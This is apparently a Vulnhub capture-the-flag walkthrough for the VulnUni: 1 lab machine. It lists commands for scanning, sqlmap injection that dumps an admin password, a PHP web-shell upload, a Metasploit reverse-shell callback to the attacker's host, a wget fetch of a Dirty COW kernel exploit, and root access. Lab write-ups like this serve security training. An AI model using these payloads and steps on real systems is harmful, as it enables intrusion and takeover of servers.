VulnUni: 1 Walkthrough Vulnhub CTF | VulnUni: 1 Walkthrough Vulnhub CTF
Today, we’re sharing another Vulnhub CTF Challenge Walkthrough VulnUni: 1 created by emaragkos and this machine goal is finding two flag user and root flags.
You can download here
Description
This boot2root machine is realistic without any CTF elements and pretty straight forward. Goal: Hack your University and get root access to the server.
Network Scanning
First, we scanning our local network and find our target IP address
|
1 |
netdiscover |

our next step is scanning target open ports and running services using Nmap.
|
1 |
nmap -A -p- 192.168.1.9 |

We see the nmap scanning output our target port 80 HTTP Apache server is running.
Enumeration
I open the target IP address on browser and we see a cybersecurity templet After enumeration the website dirb and go-buster and Another scanning tool I didn’t find anything useful
so I move on our next step I open the burp suite and intercept the home page request using right-click send the request scanner
|
1 |
http://192.168.1.19 |
here we see another burp New scan window is open click the Crawl and audit uncheck the ignore protocols in URLs and click ok button

burp suite scanning is complete we see lots of URLs I open the E-Class URL and we see a login form
|
1 |
http://192.168.1.9/vulnuni-eclass/ |

I log in with default username and password but we see a Document Expired error and our URL is redirected vulnumi. local so we should add to our /etc/hosts file.
|
1 |
192.168.1.9 vulnuni.local |
The web application About page we see the version is 1.7.2 is outdated I search exploit on exploit-db there I found an exploit GUnet OpenEclass E-learning platform 1.7.3 – ‘uname’ SQL Injection
Exploit-DB exploit link
according to exploit again intercept the login page request Save intercepted request as a file (Right click -> Copy to file -> Save as any file name in my case file name is sql-request-vulni-eclass
POST /vulnuni-eclass/ HTTP/1.1
Host: vulnuni.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
DNT: 1
Connection: close
Referer: http://vulnuni.local/vulnuni-eclass/
Cookie: PHPSESSID=buoaer6ppiu98scnen791mqo91
Upgrade-Insecure-Requests: 1
uname=&pass=&submit=Enter
Load the file to SQLMap with the use of -r parameter sqlmap -r sql-request-vulni-eclass ( –dbs dump all database name ) and ( –batch Never ask for user input, use the default behavior )
|
1 |
sqlmap -r sql-request-vulni-eclass --dbs --batch |

We found 5 database and our next step is finding username and passwrod using this command
|
1 |
sqlmap -r sql-request-vulni-eclass -D eclass -T user -C password --dump --batch |

we found another exploit from exploit-db Authenticated – Requires admin account) – Upload PHP shell we have now valid administrator username password. more about this exploit

According to exploit You have to log in to the platform as an administrator or user with admin rights.
- admin
- ilikecats89
|
1 |
http://vulnuni.local/vulnuni-eclass |
Navigate this URL upload you shell vulnuni.local/modules/course_info/restore_course.php
|
1 |
http://vulnuni.loca/vulnuni-eclass/modules/course_info/restore_course.php |

Upload your .php shell compressed in a .zip file I create a command injection php backdoor and compressed a zip file upload.zip
|
1 2 3 |
cat >command.php <?php systme($_GET["cmd"]); ?> zip upload.zip command.php |

Calling Our Shell
Navigate this URL we call our shell using parameter id we see our current user-id
|
1 |
http://vulnuni.loca/vulnuni-eclass/courses/tmpUnzipping/command.php?cmd=id |

Post-Explotation
Without wasting our time I open msfconsole web_delivery exploit and set target php reverse shell
|
1 2 3 4 5 6 7 |
msfdb run use exploit/multi/script/web_delivery set target 1 set payload php/meterpreter/reverse_tcp set lhost 192.168.1.18 set srvport 80 run |

copy the following command and paste cmd= your command
|
1 |
http://vulnuni.loca/vulnuni-eclass/courses/tmpUnzipping/command.php?cmd= paste your link |


and our meterpreter session is open now run these command for proper shell
|
1 2 3 4 |
sessions 1 shell python -c 'import pty;pty.spawn("/bin/bash")' id |

First Flag

user home directory we found our first flag
|
1 2 3 4 5 |
cd /home ls cd vulnuni ls cat flag.txt |
Privilege Escalation

uname -r command to we see the kernel version of target machine I search google the version of the kernel and I found a kernel exploit from Dirtycow
|
1 |
uname -r |
I download the exploit our local machine and start our python server on port 80 and move on target /tmp directory using wget command to download the exploit target machine
|
1 2 |
cd /tmp wget http://192.168.1.18/exploit.c |
Compiling our exploit c language file to executable binary file using this command and adding permission r+w+x
|
1 2 |
gcc -Wall -o run exploit.c -ldl -lpthread chmod 777 run |

After adding permission I run the exploit and I got a root shell
|
1 2 3 |
./run cd /root ls |
Second Flag
|
1 2 |
cat flag.txt id |